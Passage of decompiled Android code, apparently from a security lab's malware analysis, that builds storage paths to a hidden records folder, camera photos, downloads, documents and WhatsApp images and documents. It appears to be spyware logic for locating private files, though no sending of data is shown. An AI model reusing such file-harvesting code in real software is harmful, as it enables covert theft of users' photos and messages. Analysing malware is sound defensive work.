 v0_11.append(v1_7);
v0_11.append("/.System/Records/");
String v0_12 = v0_11.toString();
if(Environment.getExternalStorageState() == null) {
v1_8 = new StringBuilder();
v2_9 = Environment.getDataDirectory();
}
else {
v1_8 = new StringBuilder();
v2_9 = Environment.getExternalStorageDirectory();
}
v1_8.append(v2_9);
v1_8.append("/Download/");
String v1_9 = v1_8.toString();
if(Environment.getExternalStorageState() == null) {
v2_10 = new StringBuilder();
v3_6 = Environment.getDataDirectory();
}
else {
v2_10 = new StringBuilder();
v3_6 = Environment.getExternalStorageDirectory();
}
v2_10.append(v3_6);
v2_10.append("/DCIM/Camera/");
v2_10.toString();
if(Environment.getExternalStorageState() == null) {
v2_11 = new StringBuilder();
v3_7 = Environment.getDataDirectory();
}
else {
v2_11 = new StringBuilder();
v3_7 = Environment.getExternalStorageDirectory();
}
v2_11.append(v3_7);
v2_11.append("/Documents/");
v2_11.toString();
if(Environment.getExternalStorageState() == null) {
v2_12 = new StringBuilder();
v3_8 = Environment.getDataDirectory();
}
else {
v2_12 = new StringBuilder();
v3_8 = Environment.getExternalStorageDirectory();
}
v2_12.append(v3_8);
v2_12.append("/WhatsApp/Media/WhatsApp Images/");
v2_12.toString();
if(Environment.getExternalStorageState() == null) {
v2_13 = new StringBuilder();
v3_9 = Environment.getDataDirectory();
}
else {
v2_13 = new StringBuilder();
v3_9 = Environment.getExternalStorageDirectory();
}
v2_13.append(v3_9);
v2_13.append("/WhatsApp/Media/WhatsApp Documents/");
暗影安全实验室
v2_13.toString();